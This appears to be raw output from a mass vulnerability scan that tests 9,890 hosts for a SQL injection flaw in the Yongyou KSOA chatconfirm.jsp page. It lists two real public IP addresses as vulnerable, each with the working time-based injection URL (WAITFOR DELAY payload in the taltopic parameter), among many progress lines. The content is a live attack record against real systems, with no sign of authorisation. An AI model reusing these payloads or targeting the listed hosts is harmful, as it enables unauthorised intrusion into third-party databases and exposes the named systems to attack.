 [yongyou-ksoa-chatconfirm-sql:sqli] [http] [high] http://110.40.177.101:9007/luntan/chatconfirm.jsp?taltopic='%3bWAITFOR
+DELAY+'0%3a0%3a2'--
[0:04:35] | Templates: 1 | Hosts: 9890 | RPS: 2 | Matched: 2 | Errors: 675 | Requests: 681/9890 (6%)
[0:04:40] | Templates: 1 | Hosts: 9890 | RPS: 2 | Matched: 2 | Errors: 698 | Requests: 704/9890 (7%)
[0:04:45] | Templates: 1 | Hosts: 9890 | RPS: 2 | Matched: 2 | Errors: 700 | Requests: 706/9890 (7%)
[0:04:50] | Templates: 1 | Hosts: 9890 | RPS: 2 | Matched: 2 | Errors: 723 | Requests: 729/9890 (7%)
[0:04:55] | Templates: 1 | Hosts: 9890 | RPS: 2 | Matched: 2 | Errors: 725 | Requests: 731/9890 (7%)
[0:05:00] | Templates: 1 | Hosts: 9890 | RPS: 2 | Matched: 2 | Errors: 748 | Requests: 754/9890 (7%)
[0:05:05] | Templates: 1 | Hosts: 9890 | RPS: 2 | Matched: 2 | Errors: 750 | Requests: 756/9890 (7%)
[0:05:10] | Templates: 1 | Hosts: 9890 | RPS: 2 | Matched: 2 | Errors: 773 | Requests: 780/9890 (7%)
[0:05:15] | Templates: 1 | Hosts: 9890 | RPS: 2 | Matched: 2 | Errors: 775 | Requests: 782/9890 (7%)
[0:05:20] | Templates: 1 | Hosts: 9890 | RPS: 2 | Matched: 2 | Errors: 798 | Requests: 805/9890 (8%)
[0:05:25] | Templates: 1 | Hosts: 9890 | RPS: 2 | Matched: 2 | Errors: 800 | Requests: 807/9890 (8%)
[0:05:30] | Templates: 1 | Hosts: 9890 | RPS: 2 | Matched: 2 | Errors: 823 | Requests: 830/9890 (8%)
[0:05:35] | Templates: 1 | Hosts: 9890 | RPS: 2 | Matched: 2 | Errors: 825 | Requests: 832/9890 (8%)
[0:05:40] | Templates: 1 | Hosts: 9890 | RPS: 2 | Matched: 2 | Errors: 848 | Requests: 855/9890 (8%)
[yongyou-ksoa-chatconfirm-sql:sqli] [http] [high] http://111.75.246.230:802/luntan/chatconfirm.jsp?taltopic='%3bWAITFOR+
DELAY+'0%3a0%3a2'--